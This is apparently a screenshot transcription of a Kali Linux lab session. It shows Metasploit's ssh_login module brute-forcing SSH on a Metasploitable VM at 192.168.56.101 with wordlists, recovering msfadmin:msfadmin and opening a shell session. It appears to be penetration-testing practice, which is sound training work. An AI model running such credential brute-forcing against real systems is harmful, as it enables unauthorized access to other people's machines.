 KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 20:43
root@kali: ~
File Actions Edit View Help
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/users.txt
USER_FILE ⇒ /root/users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/passes.txt
PASS_FILE ⇒ /root/passes.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.101:22 - Starting bruteforce
[+] 192.168.56.101:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(m
sfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.56.102:37995 → 192.168.56.101:22 ) at 2022-05-07 20:43:14 +0530
Home
Right Ctrl
ENG 8:43 PM
IN 5/7/2022